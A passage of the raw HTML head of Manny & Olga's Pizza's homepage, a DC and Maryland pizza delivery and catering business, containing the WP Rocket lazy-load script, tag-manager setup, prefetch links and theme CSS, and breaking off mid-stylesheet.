

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mannyandolgas.com/
body_size: 93308
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<style></style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Manny &amp; Olga&#039;s Pizza | Catering &amp; Pizza Delivery in DC &amp; MD</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://socketapiupdates.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.ctctcdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://img1.wsimg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.trustindex.io" rel="dns-prefetch">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}abbr[title]{border-bottom:1px dotted}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}h1,h2,h3,h4,h5,h6{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}h2{color:#808285;font-size:1.7em;line-height:1.3}h3{color:#808285;font-size:1.5em;line-height:1.4}h4{color:#808285;line-height:1.5;font-size:1.3em}h5{color:#808285;line-height:1.6;font-size:1.2em}h6{color:#808285;line-height:1.7;font-size:1.1em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:600}dd{margin:0 1.5em 1em}strong{font-weight:700}cite,dfn,em,i{font-style:italic}blockquote{quotes:"" ""}blockquote:after,blockquote:before{content:""}blockquote{border-left:5px solid var(--ast-border-color);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}address{margin:0 0 1.5em}address,cite{font-style:italic}abbr,acronym{border-bottom:1px dotted #666;cursor:help}pre{background:var(--ast-code-block-background);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.6em;overflow:auto;max-width:100%;padding:1.6em}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}big{font-size:125%}ins,mark{background:0 0;text-decoration:none}table,td,th{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}th{font-weight:600}td,th{padding:.7em 1em;border-width:0 1px 1px 0}.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}iframe,object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}a{transition:all .2s linear}img{vertical-align:middle}p{margin-bottom:1.75em}blockquote{margin:1.5em 1em 1.5em 3em;font-size:1.1em;line-height:inherit;position:relative}.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:dotted thin}input,select{line-height:1}body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}body{background-color:#fff}#page{display:block}.sticky{display:block}body{overflow-x:hidden}.widget{margin:0 0 2.8em}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.elementor-nav-menu .ast-icon{display:none}input[type=email],input[type=number],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:dotted thin}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600}html{font-size:100%}a{color:var(--ast-global-color-0)}a:focus,a:hover{color:var(--ast-global-color-1)}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65)}blockquote{color:var(--ast-global-color-3)}h1,h2,h3,h4,h5,h6{font-weight:600}h1{font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em}h2{font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em}h3{font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em}h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600}h5{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600}h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600}::selection{background-color:var(--ast-global-color-0);color:#fff}body,h1,h2,h3,h4,h5,h6{color:var(--ast-global-color-3)}input:focus,input[type=email]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:var(--ast-global-color-0)}input[type=checkbox]:checked,input[type=checkbox]:focus:checked,input[type=checkbox]:hover:checked,input[type=radio]:checked,input[type=range]::-webkit-slider-thumb,input[type=reset]{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none}.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none}#close:focus-visible,.site .skip-link:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin}.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce .woocommerce-cart-form button:focus,input:focus,input[type=email]:focus,input[type=number]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:0}.woocommerce-js input[type=email]:focus,.woocommerce-js input[type=text]:focus,.woocommerce-js textarea:focus,input[type=number]:focus{outline-style:disable;outline-color:inherit;outline-width:thin}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}input[type=date],input[type=email],input[type=number],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--ast-form-input-text,#475569)}input[type=date],input[type=email],input[type=number],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select{height:40px}input[type=date]{border-width:1px;border-style:solid;border-color:var(--ast-border-color)}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#046bd2;box-shadow:none;outline:0;color:var(--ast-form-input-focus-text,#475569)}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px}select{padding:6px 10px}fieldset{padding:30px;border-radius:4px}.button,button,input[type=button],input[type=reset],input[type=submit]{border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}:root{--ast-comment-inputs-background:#FFF}::placeholder{color:var(--ast-form-field-color,#9ca3af)}::-ms-input-placeholder{color:var(--ast-form-field-color,#9ca3af)}#page{display:flex;flex-direction:column;min-height:100vh}#page .site-content{flex-grow:1}.widget{margin-bottom:1.25em}.elementor-button-wrapper 